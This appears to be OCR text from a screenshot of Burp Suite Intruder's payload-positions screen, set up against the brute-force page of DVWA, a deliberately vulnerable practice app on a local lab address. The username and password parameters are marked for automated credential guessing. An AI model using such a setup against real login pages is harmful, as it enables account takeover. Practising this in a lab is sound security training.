 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.8.142 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /dvwa/vulnerabilities/brute/?username=§login§&password=§123456§&Login=Login HTTP/1.1
2 Host: 192.168.8.142
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.8.142/dvwa/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a45cd5042aa977bfddc5a1fe8e0d72c9
10 Connection: close
11